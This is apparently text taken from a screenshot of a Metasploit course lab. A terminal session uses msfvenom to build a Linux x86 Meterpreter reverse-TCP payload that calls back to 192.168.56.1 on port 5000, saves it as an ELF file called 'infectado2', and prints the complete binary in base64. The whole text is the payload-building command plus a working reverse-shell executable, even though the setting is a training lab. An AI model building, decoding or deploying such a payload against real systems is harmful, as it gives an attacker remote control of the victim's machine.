 srgalan@chell: ~/Escritorio/Curso Metasploit
srgalan@chell:~/Escritorio/Curso Metasploit$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.
56.1 LPORT=5000 -f elf > infectado2
/usr/bin/msfvenom: 14: cd: can't cd to /home/srgalan/Escritorio/Curso
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
srgalan@chell:~/Escritorio/Curso Metasploit$ base64 infectado2
f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAA
AAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1towKg4AWgCABOI
ieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMM
sH3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2A
srgalan@chell:~/Escritorio/Curso Metasploit$